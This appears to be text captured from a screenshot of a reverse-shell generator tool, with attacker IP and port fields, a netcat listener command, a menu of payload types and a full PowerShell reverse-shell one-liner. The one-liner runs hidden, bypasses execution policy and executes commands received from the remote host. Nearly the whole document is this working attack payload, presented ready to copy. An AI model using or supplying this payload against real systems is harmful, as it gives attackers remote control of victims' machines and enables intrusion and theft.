 IP & Port
IP
10.10.10.10
Port
9001
+1
Listener
Advanced
🚀nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
Show Advanced
OS
Windows
PHP cmd
PHP system
PHP `
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
🚀powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object
Net.Sockets.TCPClient('10.10.10.10', 9001);$NetworkStream =
$TCPClient.GetStream();$StreamWriter = New-Object
IO.StreamWriter($NetworkStream);function WriteToStream ($String)
{[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | %
{0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream
'';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0)
{$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead -
1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-
String}WriteToStream ($Output)}$StreamWriter.Close()"